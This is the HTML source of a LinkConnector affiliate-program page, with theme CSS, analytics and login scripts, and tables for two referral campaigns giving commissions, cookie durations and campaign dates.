	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #86C042;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
			background-color: #f0f4f7;
	}
.clients ul.filter li a {
			color: #231f20;
	}
.clients ul.filter li a:hover,
.clients ul.filter li.active a {
			color: #9073B3;
	}
.clients ul.filter li .icon {
			color: #d6dde3;
	}
.clients ul.filter li a:hover .icon,
.clients ul.filter li.active a .icon {
			color: #9073B3;
	}

/* DIAGRAMS */

.skill-line {
			background-color: #f0f4f7;
	}
.diagram-circle .text {
			color: #75889C;
	}
.diagram-circle .text div {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span {
			font-family: 'Quicksand';
				font-weight: Quicksand;
				font-style: normal;
				color: #9073B3;
	}
.diagram-circle .text div span.title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}
.diagram-circle .text div span.summary {
			font-family: 'Open Sans';
				font-size: 15px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}
.diagram-legend .legend-element .title {
			font-family: 'Quicksand';
				font-size: 27px;
				font-weight: normal;
				font-style: normal;
				color: #75889C;
	}

/* SLIDESHOW & OVERLAY ICONS */

.slideshow .nivo-directionNav a.nivo-nextNav:before,
.slideshow .nivo-directionNav a.nivo-prevNav:before,
html * .slideshow .ls-container .ls-nav-prev:before,
html * .slideshow .ls-container .ls-nav-next:before,
.portfolio ul.thumbs li .overlay .p-icon,
.block.portfolio ul.thumbs li .overlay .p-icon,
.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before,
.gallery .preview li a span.overlay .p-icon,
.gallery-three-columns ul li a span.overlay .p-icon,
.gallery-four-columns ul li a span.overlay .p-icon,
.image.wrap-box .fancy .overlay:before {
			border-color: #ffffff;
				color: #9073B3;
	}

/* WPML */

#bottom-line #lang_sel ul ul a,
#bottom-line #lang_sel ul ul a:visited {
			background-color: #3b3e4f;
	}
#bottom-line #lang_sel ul ul a:hover,
#bottom-line #lang_sel ul ul a:visited:hover {
			background-color: #3b3e4f;
	}

/* PRICING TABLE */

.pricing-table .pricing-column .pricing-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
	}

.pricing-table .pricing-column .pricing-title span.subtitle {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price {
			font-family: 'Open Sans';
	}

.pricing-table .pricing-column .pricing-price span.time {
			font-family: 'Open Sans';
	}



/* Menu Widgets */
.widget.widget_product_categories li {
			border-color: #d6dde3;
	}
.widget.widget_product_categories li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_product_categories li a:hover {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-item a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.cat-parent a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_product_categories li.current-cat a,
.widget.widget_product_categories li.current-cat-parent a {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat ul,
.widget.widget_product_categories li.cat-parent ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_product_categories li li.current-cat {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li a:before,
.widget.widget_product_categories li.cat-parent li a:before {
			color: #9073B3;
	}
.widget.widget_product_categories li.current-cat li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a:before,
.widget.widget_product_categories li.cat-parent li.current-cat a {
			color: #ffffff;
	18:06 26.04.2014
}
widget.widget_product_categories li.cat-parent li.current-cat a:before {
			color: #ffffff;
	}
.widget.widget_product_categories li.current-cat li a,
.widget.widget_product_categories li.cat-parent li a {
			color: #3b3e4f;
	}
widget.widget_product_categories li li.current-cat a,
.widget.widget_product_categories li li.cat-parent a {
			color: #9073B3;
	}

/* PRODUCT LIST */

.woocommerce-result-count,
.shop_table.cart .product-name h4 a,
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info h4 a,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info h4 a {
			color: #75889C;
	}
.portfolio ul.thumbs.products li .info,
.portfolio ul.thumbs.products li .info a,
.related-products.block.portfolio ul.thumbs li  .info a {
			color: #231f20;
	}

/* PRODUCT SEARCH */

.widget_product_search form {
			background-color: #f0f4f7;
	}
.widget_product_search form button,
.widget_product_search form button:hover {
			background-color: #ffffff;
	}

.woocommerce-message,
.woocommerce-info {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
.woocommerce table.checkout-cart-info-table tr td {
			font-family: 'Quicksand';
	}

.product-right-block .images .dummy,
.products .image.dummy {
			background-color: #f0f4f7;
	}

.product_bottom_line .product_meta .sep {
			color: #48afdb;
	}

.shop_table.cart .cart-collaterals .cart_totals td .shipping-message {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link {
			color: #48afdb;
	}
.widget_shopping_cart .mini-cart-bottom .buttons .button.cart-link:before {
			color: #231f20;
	}

.widget_shopping_cart .total {
			border-color: #d6dde3;
	}

.shop_attributes tr + tr td,
.shop_attributes tr + tr th {
			border-color: #d6dde3;
	}

.combobox-button,
.quantity.buttons_added input[type="button"],
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow,
.select2-results .select2-highlighted,
.woocommerce-checkout .form-row .checkbox-sign,
.woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .checkout #payment .payment_methods li span.radio,
.checkout-login-box .form-row .checkbox-sign {
			background-color: #d6dde3;
	}
.combobox-button:after {
			color: #699e29;
	}

#header #site-navigation ul.minicart .mini-cart-bottom .total .amount,
.woocommerce.widget_products .product_list_widget .price .amount {
			font-family: 'Quicksand';
	}

.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
.comment-form-rating .stars a + a,
.comment-form-rating .stars a:before {
			color: #d6dde3;
	}

.woocommerce .star-rating, .woocommerce-page .star-rating,
.comment-form-rating .stars a:hover:before,
.comment-form-rating .stars a.active:before {
			color: #9073B3;
	}
.widget_price_filter .price_slider .ui-slider-range,
.widget_price_filter .price_slider .ui-slider-handle {
			background-color: #9073B3;
	}
.quantity input[type="number"],
.combobox-wrapper,
.widget_price_filter .price_slider,
.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce-checkout .form-row .chosen-container-single .chosen-single,
.edit-address-form .form-row .chosen-container-single .chosen-single,
.select2-container .select2-choice,
.select2-container,
.select2-drop,
.select2-results,
.shop_table.cart .input-text {
			background-color: #f0f4f7;
	}

ul.products.thumbs li,
ul.product_list_widget li {
			border-color: #f0f4f7;
	}

.woocommerce .products .cart-button {
			background-color: #f0f4f7;
	}

.woocommerce .products .cart-button:before,
.woocommerce .products .added_to_cart:before {
			color: #231f20;
	}

.shop_table.cart,
.shop_table.cart tr + tr > td,
.shop_table.cart .cart_totals tr + tr td,
.shop_table.cart .cart_totals tr + tr th {
			border-color: #d6dde3;
	}

.widget_shopping_cart .cart_list_item {
			border-color: #d6dde3;
	}
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dt,
.widget_shopping_cart .cart_list_item .mini-cart-info dl.variation dd,
.widget_shopping_cart .cart_list_item .mini-cart-info .quantity,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dt,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info dl.variation dd,
#header #site-navigation ul.minicart .cart_list_item .mini-cart-info .quantity {
			color: #75889C;
	}
.widget_shopping_cart .total,
#header #site-navigation ul.minicart .mini-cart-bottom {
			background-color: #f0f4f7;
	}


.woocommerce .checkout .woocommerce-billing-collumn .form-row label,
.woocommerce .checkout .woocommerce-shipping-fields .form-row label,
.woocommerce .edit-address-form .woocommerce-billing-collumn .form-row label {
			color: #75889C;
	}

.shop_table.cart .coupon .button,
.woocommerce .checkout-login-box .woocommerce-info .button,
.myaccount-splash-page .address .title a.edit,
#header #site-navigation ul.minicart .mini-cart-bottom .buttons .wc-forward {
			background-color: #75889C;
	}

.woocommerce .checkout #payment .payment_methods li .payment_box,
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
			background-color: #f0f4f7;
	}

.woocommerce table.shop_table.order-details,
.woocommerce table.checkout-cart-info-table tr,
.woocommerce table.shop_table.order-details tr.cart_item,
.woocommerce table.shop_table.order-details tr.order_item,
.checkout-login-box, .checkout-lost-password-box,
.woocommerce .edit-address-form,
.woocommerce table.shop_table.order-details.received-order,
.woocommerce ul.order_details li,
table.myaccount-orders-table,
table.myaccount-orders-table tbody td,
#header #site-navigation ul.minicart .cart_list_item {
			border-color: #d6dde3;
	}

.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row label,
table.myaccount-orders-table thead th {
			color: #75889C;
	}

.widget_layered_nav ul li a:before,
.widget_layered_nav_filters ul li a:before {
			color: #9073B3;
	}

#header #site-navigation .minicart-item-count {
			color: #ffffff;
				background-color: #86C042;
	}

</style>		<script type="text/javascript">
		document.write('<style>.noscript { display: none; }</style>');
	</script>
        <script>
                if (typeof ga === 'undefined') {
                  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                  ga('create','UA-40603004-1', 'www.linkconnector.com');                  ga('send', 'pageview');
                                }
            </script> <style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><style type="text/css" data-type="vc_custom-css">@import url("/wordpress/wp-content/themes/codeus-child/css/lc-differentiators.css");
@import url("/wordpress/wp-content/themes/codeus-child/css/shortcodes-pages.css");
</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="page-template page-template-orphan-page page-template-orphan-page-php page page-id-2023 wpb-js-composer js-comp-ver-4.12 vc_non_responsive">
<script type="text/javascript">
	if(jQuery('body').hasClass('lazy-enabled') && jQuery(window).width() <= 800) {
		jQuery('body').removeClass('lazy-enabled')
	}
</script>

<div class="login-outer">
	<div class="container">
    	<div class="row">
            <form name="loginformtop" class="login-form" action="/account-login/?Op=log" method="POST" onSubmit="return doLoginBoxFormSubmit();">
            <div id="login-box" class="login-box pull-right">
                <div class="login-close" onClick="jQuery('#login-box').slideUp('fast'); return false;"><i class="wp-svg-close"></i></div>
                    <input name="UID" class="input-username" value="" placeholder="Username" />
                    <input name="PWD" class="input-password" type="password" value="" placeholder="Password" />
                    <input name="curdate" type="hidden" value="1768740525">
                    <input name="loginkey" type="hidden" value="cef1c10dd8b38a48438ec7fc02e19504">
                    <input name="dest" type="hidden" value="">
					<input name="token" type="hidden" value="9ffbc8a040cfeba034862b1bdbeb635d">                    
                    <input name="timezone" type="hidden" value=""> 
                    <input type="hidden" name="Form" value="loginform">
                    <div class="login-forgot"><a href="/account-login/?Op=pw">Forgot your password?</a></div>
                    <div class="checkbox login-checkbox hidden">
                        <label>
                          <input type="checkbox" checked="checked"> Remember me
                        </label>
                    </div>
                    <div class="login-btn">
                        <button type="submit">Login</button>
                    </div>

            </div>
            </form>
    	</div>
    </div>
</div>
<script>
// Hide Login Box when clickoutside of
jQuery(document).mouseup(function (e)
{
    var container = jQuery("#login-box");

    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        container.slideUp('fast');
    }
});

function doLoginBoxFormSubmit() {
	var dte1 = new Date(); 
	document.loginformtop.timezone.value = (-1*(dte1.getTimezoneOffset() / 60.0));
	var pgTitle = document.title.replace(/ [|] LinkConnector/, "").replace(/LinkConnector [|] /,""); 
	if(typeof ga === "function")
	   ga('send', 'event', 'Login', 'Attempt', 'Header (' + pgTitle + ')');		
	return true;
}

function getLoginBoxLoginVar() {
	if(!document.loginformtop.loginkey.value) return '';
	var t = '123' + document.loginformtop.loginkey.value + document.loginformtop.curdate.value;
	var t2 = '';
	for(var i=t.length-1; i >= 0; i--) t2 += t.charAt(i);
	t = '';
	for(var i=0; i < t2.length; i+=3)  t += t2.charAt(i);
	for(var i=0; i < t2.length; i+=2)  t += t2.charAt(i);
	return t.substring(0,32);
}
document.loginformtop.dest.value = getLoginBoxLoginVar();

</script>
<div id="page" class="fullwidth">

<!-- Begin Bootstrap Responsive Menu -->

<nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a href="https://www.linkconnector.com/" title="LinkConnector" rel="home" class="navbar-brand">
			<img src="/wordpress/wp-content/uploads/2015/09/LC-logo-homepage.svg" alt="LinkConnector" class="logo-full">
<img src="/wordpress/wp-content/uploads/2015/09/LC-logo-homepage-nosub.svg" alt="LinkConnector" class="logo-semi">
<img src="/wordpress/wp-content/uploads/2015/09/LC-logo-homepage.svg" alt="LinkConnector" class="header-fixed-logo" style="display: none;"> 
		  </a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">

          <ul class="nav navbar-nav navbar-right top-nav-right">

            <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Merchants" href="/merchants/why-lc/"></span> Merchants</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Affiliates" href="/affiliates/why-affiliates-love-lc/"></span> Affiliates</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="About" href="/about/industry-recognition/"></span> About</a></li>
</ul>						<div class="clearfix visible-xs visible-sm"></div>
						<li class="active login-lg-btn">
            	                <a href="#" onClick="loginBoxOpen();">Login</a>
                            </li>
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>

<!-- End Bootstrap Responsive Menu -->


		<!-- #header -->

																	<div class="page-title-block" style=" background-color: #00adee;">
					<div class="central-wrapper page-title-block-content">
						<div class="page-title-block-header"><h1 style="">  Affiliate Program Details</h1></div>
											</div>
				</div>
					
		
		
	</div><!-- wrap end -->

	<!-- wrap start --><div class="content-wrap">

		
			<div id="main">
				<div class="central-wrapper clearfix">
					<div id="center" class="fullwidth">

						<div id="content">
							
							<div class="inner">
								<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div>
		</div>
	</div>
</div></div></div></div>
<script>

jQuery(document).ready(function(){	
	jQuery('ul.tabs li').click(function(){
		var tab_id = jQuery(this).attr('data-tab');

		jQuery('ul.tabs li').removeClass('current');
		jQuery('.tab-content').removeClass('current');

		jQuery(this).addClass('current');
		jQuery("#"+tab_id).addClass('current');
		
	})
});



</script>
<div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1438019336141">
<div class="wpb_wrapper">
<div class="progdiv">
 <table class="progtable" cellpadding="0" cellspacing="0" border="0" width="100%" style="padding:0px;border:0px;">
   <tr><td style="width:250px; min-width:175px; height:80px;"></td><td></td></tr>
   <tr><td colspan="2" style="padding:0px;">		
<div id="cobrandeddiv" class="S1" style="position:relative; height:180px; padding:20px;">
  <table cellpadding="0" cellspacing="0" border="0" style="padding:0px; margin:0px; border:0px; background-color:none;"> 
   <tr>
    <td style="vertical-align:top; text-align:left; background-color:none; padding-right:40px;">  
  	   <div style="float:left; margin-top:25px; margin-left:10px;">
   	 	 <div style="line-height:22px; padding-bottom:10px;border-bottom:1px solid #BFC0BD;">
   	       <span class="F15 C6">LinkConnector</span>
   	     </div>   	       	     
	   <div style="margin-top:25px;" class="F7 C6">	   
	       LinkConnector provides Affiliates the opportunity to earn commissions from their website traffic.  
			            		You place LinkConnector ads and links on your website in exchange for commission.  When people visit our 
			            		site from your site through our affiliate links, you can make money!	   </div>
      </div>
    </td>
    <td style="background-color:none; vertical-align:top; text-align:right; width:150px;">   	 
  	 <div id="cobrandedcirle" style="margin:0px 0px;">
	  <div style="background-color:none; height:138px; width:138px; text-align:center;">
	    <img src="//www.linkconnector.com/images/logos/1/11863_120px_60px.png?v=0.1" height="60" width="120" style="padding-top:40px;" />
	 </div>
     </div>
    </td>
   </tr> 
   
 </table> 
</div>
   </td></tr>
   <tr>
      <td colspan="2" style="padding-top:125px; padding-bottom:15px;" class="F15 C6 uppercase">
      	Active Campaigns
      </td>
   </tr>   
   <tr style="border-width: 1px 0px 0px 0px; border-style:solid; border-color:#C1C2C2;">
      <td style="vertical-align:top; padding:0px;">
         <ul class="tabs">
            <li class="tab-link  current" data-tab="tab-campaign1435">
							  <div class="F14" style="padding:15px;">LinkConnector Referral Program</div>
				          </li>
<li class="tab-link " data-tab="tab-campaign1524">
							  <div class="F14" style="padding:15px;">Merchant Campaign Sign Up</div>
				          </li>          </ul>
      </td>
      <td style="padding:0px;">

<div id="tab-campaign1435" class="tab-content  current" style="width:100%;">

  <table class="campaigntable" cellpadding="0" cellspacing="0" border="0" style="width:100%;padding:0px; margin:0px; border:0px; background-color:none;" width="100%">
   <tr>
    <td style="vertical-align:top; text-align:left; background-color:none; width:100%; padding-left:20px; padding-right:30px; padding-top:50px;">  		
	 <table cellpadding="10" border="0" cellspacing="0" style="padding:0px;border:0px;" width="100%"> 
	   <tr class="S7" style="height:52px;text-transform: uppercase;">
	     <th class="F13 C10 S7" style="font-weight:normal;text-align:center;">Commission</th>
	     <th class="F13 C10 S7" style="font-weight:normal;text-align:center;margin-left:50px;">Criteria</th>
	     <th class="F13 C10 S7" style="font-weight:normal;text-align:center;margin-left:50px;">Cookie Duration</th>
	   </tr>  
	   	   <tr style="height:50px; border-width:0px 0px 2px 0px; border-color:#00adee; border-style:solid;">
	     <td class="F6 C6" style="text-align:center;"> $2.00 Lead</td>
		 <td class="F6 C6" style="text-align:center;">User must sign up and become an Affiliate</td>
		 <td class="F6 C6" style="text-align:center;">45</td>
	   </tr>	   <tr style="height:50px; border-width:0px 0px 2px 0px; border-color:#00adee; border-style:solid;">
	     <td class="F6 C6" style="text-align:center;"> $100.00 Sale</td>
		 <td class="F6 C6" style="text-align:center;">User must become a viable Merchant</td>
		 <td class="F6 C6" style="text-align:center;">45</td>
	   </tr>
	   					
     </table>
    </td> 
    <td style="background-color:none; vertical-align:top; text-align:right; width:150px; padding-right:40px; padding-top:50px;">   	 
  	 <div id="cobrandedcirle" style="margin:0px 0px;">
	  <div style="background-color:none; height:138px; width:138px; text-align:center;">
	    <img src="//www.linkconnector.com/images/logos/1/11863_120px_60px.png?v=0.1" height="60" width="120" style="padding-top:40px;" />
	 </div>
     </div>
    </td>
   </tr>
   <tr>
	<td colspan="2" class="F18 C6 uppercase" style="padding:60px 20px; padding-bottom:0px;">Description </td>
   </tr>
	    			    		
   <tr>
	<td colspan="2" style="padding:10px 20px;">
	   <div id="campDesc" style="padding:0px;position:relative;">	
		 <iframe style="background-color:#F1F1F1; position:absolute;top:0;left:0;width:100%; height:366px;" src="/affiliate-campaign-description/?cid=1435"></iframe>
	   </div>
	</td>
   </tr>
	    		

   <tr>
	 <td colspan="2">		
		<table class="campaignaddl" cellpadding="10" border="0" cellspacing="0" style="padding:0px;border:0px;" width="100%">
		    <tr> 
		       <td colspan="2" style="padding: 27px 20px;">
				   <span class="F13 C6 uppercase">Website</span> &nbsp; <a href="https://www.linkconnector.com" class="newF3 C7" target="_NEW">https://www.linkconnector.com</a>
			   </td>
	        </tr>	
		    <tr>
		       <td width="400">
		          <span class="F13 C6 uppercase">Campaign Type</span> &nbsp; Standard
			   </td>
		       <td>
		          <span class="F3 C7" style="text-decoration:none;">&gt; &nbsp;</span><a class="fancybox-html newF3 C7" data-fancybox-type="iframe" href="/affiliate-campaign-terms/?mid=1&cid=1435#campaign">Campaign Terms and Conditions</a>
			   </td>
		    </tr>
		    <tr>
		       <td>
		          <span class="F13 C6 uppercase">Start Date</span> &nbsp; 2003-11-10
			   </td>
		       <td>
		          <span class="F3 C7" style="text-decoration:none;">&gt; &nbsp;</span><a class="fancybox-html newF3 C7" data-fancybox-type="iframe" href="/affiliate-campaign-terms/?mid=1&cid=1435#merchant">Merchant Terms and Conditions</a>
			   </td>
		    </tr>
		    <tr>
		       <td>
		          <span class="F13 C6 uppercase">End Date</span> &nbsp; 2026-12-31
			   </td>
		       <td>
		          <span class="F3 C7" style="text-decoration:none;">&gt; &nbsp;</span><a class="fancybox-html newF3 C7" data-fancybox-type="iframe" href="/affiliate-campaign-terms/?mid=1&cid=1435#affiliate">LinkConnector Terms and Conditions</a>
			   </td>
		    </tr>
		</table>
	   </td>
	</tr>
	<tr>
		<td colspan="2" style="text-align:right;padding-right:30px;padding-bottom:20px;">
		   <a class="button home-merchants-affiliate-row-button" href="/affiliates/affiliate-application/?mid=1&cid=1435">Apply</a></td>
		</td>
	</tr>			
  </table>		

</div><div id="tab-campaign1524" class="tab-content " style="width:100%;">

  <table class="campaigntable" cellpadding="0" cellspacing="0" border="0" style="width:100%;padding:0px; margin:0px; border:0px; background-color:none;" width="100%">
   <tr>
    <td style="vertical-align:top; text-align:left; background-color:none; width:100%; padding-left:20px; padding-right:30px; padding-top:50px;">  		
	 <table cellpadding="10" border="0" cellspacing="0" style="padding:0px;border:0px;" width="100%"> 
	   <tr class="S7" style="height:52px;text-transform: uppercase;">
	     <th class="F13 C10 S7" style="font-weight:normal;text-align:center;">Commission</th>
	     <th class="F13 C10 S7" style="font-weight:normal;text-align:center;margin-left:50px;">Criteria</th>
	     <th class="F13 C10 S7" style="font-weight:normal;text-align:center;margin-left:50px;">Cookie Duration</th>
	   </tr>  
	   	   <tr style="height:50px; border-width:0px 0px 2px 0px; border-color:#00adee; border-style:solid;">
	     <td class="F6 C6" style="text-align:center;"> $2.00 Lead</td>
		 <td class="F6 C6" style="text-align:center;">User must sign up and become an Affiliate</td>
		 <td class="F6 C6" style="text-align:center;">45</td>
	   </tr>
	   					
     </table>
    </td> 
    <td style="background-color:none; vertical-align:top; text-align:right; width:150px; padding-right:40px; padding-top:50px;">   	 
  	 <div id="cobrandedcirle" style="margin:0px 0px;">
	  <div style="background-color:none; height:138px; width:138px; text-align:center;">
	    <img src="//www.linkconnector.com/images/logos/1/11863_120px_60px.png?v=0.1" height="60" width="120" style="padding-top:40px;" />
	 </div>
     </div>
    </td>
   </tr>
   <tr>
	<td colspan="2" class="F18 C6 uppercase" style="padding:60px 20px; padding-bottom:0px;">Description </td>
   </tr>
	    			    		
   <tr>
	<td colspan="2" style="padding:10px 20px;">
	   <div id="campDesc" style="padding:0px;position:relative;">	
		 <iframe style="background-color:#F1F1F1; position:absolute;top:0;left:0;width:100%; height:366px;" src="/affiliate-campaign-description/?cid=1524"></iframe>
	   </div>
	</td>
   </tr>
	    		

   <tr>
	 <td colspan="2">		
		<table class="campaignaddl" cellpadding="10" border="0" cellspacing="0" style="padding:0px;border:0px;" width="100%">
		    <tr> 
		       <td colspan="2" style="padding: 27px 20px;">
				   <span class="F13 C6 uppercase">Website</span> &nbsp; <a href="https://www.linkconnector.com" class="newF3 C7" target="_NEW">https://www.linkconnector.com</a>
			   </td>
	        </tr>	
		    <tr>
		       <td width="400">
		          <span class="F13 C6 uppercase">Campaign Type</span> &nbsp; Standard
			   </td>
		       <td>
		          <span class="F3 C7" style="text-decoration:none;">&gt; &nbsp;</span><a class="fancybox-html newF3 C7" data-fancybox-type="iframe" href="/affiliate-campaign-terms/?mid=1&cid=1524#campaign">Campaign Terms and Conditions</a>
			   </td>
		    </tr>
		    <tr>
		       <td>
		          <span class="F13 C6 uppercase">Start Date</span> &nbsp; 2004-09-22
			   </td>
		       <td>
		          <span class="F3 C7" style="text-decoration:none;">&gt; &nbsp;</span><a class="fancybox-html newF3 C7" data-fancybox-type="iframe" href="/affiliate-campaign-terms/?mid=1&cid=1524#merchant">Merchant Terms and Conditions</a>
			   </td>
		    </tr>
		    <tr>
		       <td>
		          <span class="F13 C6 uppercase">End Date</span> &nbsp; 2026-09-01
			   </td>
		       <td>
		          <span class="F3 C7" style="text-decoration:none;">&gt; &nbsp;</span><a class="fancybox-html newF3 C7" data-fancybox-type="iframe" href="/affiliate-campaign-terms/?mid=1&cid=1524#affiliate">LinkConnector Terms and Conditions</a>
			   </td>
		    </tr>
		</table>
	   </td>
	</tr>
	<tr>
		<td colspan="2" style="text-align:right;padding-right:30px;padding-bottom:20px;">
		   <a class="button home-merchants-affiliate-row-button" href="/affiliates/affiliate-application/?mid=1&cid=1524">Apply</a></td>
		</td>
	</tr>			
  </table>		

</div>     </td>
    </tr>
   </table>
  </div>
<script type="text/javascript">
jQuery(document).ready(function($){
	
	$(".fancybox-html").fancybox({
	    openEffect  : 'none',
	    closeEffect : 'none',
	    width: "90%",
	    height: "90%",
	    padding: 0,
	    iframe : {
	        preload: false
	    }
	});

});
</script>  
  
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			

		</div>
	</div>
</div></div></div></div>
																
								
								
								
							</div>
						</div><!-- #content -->
					</div><!-- #center -->
				</div><!-- .central-wrapper -->
			</div><!-- #main -->

		
	</div><!-- wrap end -->

	<!-- wrap start --><div class="block-wrap">

		
		
	</div><!-- wrap end -->

  <!-- Template: orphan-page.php -->    <footer id="footer">
    <div class="preloadFB"></div>
    <div class="preloadTW"></div>
    <div class="preloadGP"></div>
    <div class="preloadLI"></div>
    <div class="preloadBL"></div>
    <div id="contacts"> <!-- start #contacts -->
      <div>
        <div class="clearfix">
          <div class="container">
            <div class="row">
              <div class="col-sm-7">
                <!-- start .footer-nav -->
                <div class="row">
                  <div class="col-sm-12 col-md-6">
                    <div class="row">
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/merchants/why-lc/">Merchants</a> </div>
                        <div class="menu-merchant-pipeline-container"><ul id="menu-merchant-pipeline" class="nav-menu styled"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/why-lc/"></span> Why LC</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="LC Differences" href="https://www.linkconnector.com/merchants/lc-differences/"></span> LC Differences</a></li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Affiliates" href="https://www.linkconnector.com/merchants/featured-affiliates/"></span> Featured Affiliates</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/account-types/"></span> Account Types</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/merchants/merchant-application/"></span> Get Started</a></li>
</ul></div>                      </div>
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/affiliates/why-affiliates-love-lc">Affiliates</a> </div>
                        <div class="menu-affiliate-pipeline-container"><ul id="menu-affiliate-pipeline" class="nav-menu styled"><li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/affiliates/why-affiliates-love-lc/"></span> Why Affiliates Love LC</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Merchants" href="https://www.linkconnector.com/affiliates/featured-merchants/"></span> Featured Merchants</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Featured Affiliates" href="https://www.linkconnector.com/affiliates/featured-affiliates/"></span> Featured Affiliates</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.linkconnector.com/affiliates/affiliate-application/"></span> Apply Now</a></li>
</ul></div>                      </div>
                    </div>

                  </div>
                  <div class="col-sm-12 col-md-6 footer-xs-second-row">
                    <div class="row">
                      <div class="col-xs-6 footer-nav menus">
                        <div class="footer-nav nav-title"> <a href="/lc-differentiators">Differentiators</a> </div>
                        <div class="menu-differentiators-container"><ul id="menu-differentiators" class="nav-menu styled"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom"><a title="Affiliate Relationships" href="/lc-differentiators/#affiliate-relationships"></span> Affiliate Relationships</a></li>
